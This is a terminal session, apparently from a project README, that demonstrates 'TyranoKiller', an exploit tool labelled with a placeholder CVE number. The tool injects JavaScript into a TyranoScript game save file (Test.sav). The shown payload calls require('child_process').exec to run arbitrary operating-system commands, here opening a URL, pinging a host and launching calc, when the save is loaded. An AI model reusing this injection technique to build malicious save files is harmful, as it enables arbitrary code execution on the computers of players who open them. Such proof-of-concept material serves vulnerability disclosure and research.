 Satoki$ python tyranokiller.py Test.sav -c "start http://example.com/ | start ping 8.8.8.8 | calc"
TyranoKiller
v1.0.0
CVE-XXXX-XXXX
Target: Test.sav
Command: start http://example.com/ | start ping 8.8.8.8 | calc
------------------------------------------------------------
Code:
alert(`Injected_by_TyranoKiller_!!!!`);
require(`child_process`).exec(`start http://example.com/ | start ping 8.8.8.8 | calc`);
------------------------------------------------------------
Completed.
Satoki$ ls
Test.sav  Test.sav.bk  tyranokiller.py
Satoki$